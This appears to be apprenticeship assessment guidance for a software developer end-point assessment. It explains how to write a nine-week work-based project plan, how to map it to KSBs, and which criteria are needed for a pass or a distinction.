The Professional Discussion will be graded as either pass, fail or distinction. You will receive this with your final grade at the end of your EPA period. You must pass the Professional Discussion in order to pass the EPA, and gain a distinction in order to achieve a distinction overall.
Exercise Notes
Writing a project plan
You will work with your manager and devise, with our help, a project plan that sees you doing tasks as part of your day job across the next 9 weeks (taking half a day per week and the whole 9th week to complete your project report) which will demonstrate your ability to perform in all the relevant areas. Your project is to be based around a customer’s or stakeholder’s specification that responds to:
- a specific problem
- a recurring issue
- an idea/opportunity
It’s important to have ensured that the project can meet all KSBs.
The project plan is roughly one A4 (500 words). A good format for it is:
- Short introduction
- Establish the project with one or two sentences
- Include the team you will be working with, and your role within that team
- Stakeholders specification
- Go into more depth about what the project is doing
- State what this project will achieve
- State how success will be measured for the project
- High level implementation plan
- Detail implementation of the project
- Make sure you cover KSBs below
- A mapping guide demonstrating how you’ll meet the KSBs.
- This can be done as a separate document, and should serve to demonstrate that your project is suitable for the work based project.
- You can use a table, with one column listing the KSB (not just the reference, but the full description), one column called “project mapping” that contains a sentence or two per KSB that identifies how you will hit this KSB.
KSBs
If you’re keen to see the full list, all the Knowledge, Skills and Behaviour (KSB) criteria can be viewed on the Institute For Apprenticeships documentation with those to be checked as part of this project listed in the EPA standard.
In order to gain a pass in the work based project you must meet the following criteria:
- Explains the roles and responsibilities of all people working within the software development lifecycle, and how they relate to the project (K2)
- Outlines how teams work effectively to produce software and how to contribute appropriately (K6)
- Outlines and applies the rationale and use of algorithms, logic and data structures. (K9, S16)
- Reviews methods of software design with reference to functional/technical specifications and applies a justified approach to software development (K11, S11, S12)
- Creates logical and maintainable code to deliver project outcomes, explaining their choice of approach. (S1)
- Analyses unit testing results and reviews the outcomes correcting errors. (S4)
- Identifies and creates test scenarios which satisfy the project specification (S6)
- Applies structured techniques to problem solving to identify and resolve issues and debug basic flaws in code (S7)
- Reviews and justifies their contribution to building, managing and deploying code into the relevant environment in accordance with the project specification (S10)
- Establishes a logical thinking approach to areas of work which require valid reasoning and/or justified decision making (B2)
- Describes how they have maintained a productive, professional and secure working environment throughout the project activity (B3)
In order to gain a distinction in the work based project you must meet the following criteria:
- Compare and contrast the requirements of a software development team, and how they would ensure that each member (including themselves) were able to make a contribution (K6)
- Evaluates the advantages and disadvantages of different coding and programming techniques to create logical and maintainable code (S1)
- Analyses the software to identify and debug complex issues using a fix that provides a permanent solution. (S7)
- Evaluates different software development approaches in order justifying the best alignment with a given paradigm (for example, object oriented, event driven or procedural) (S11)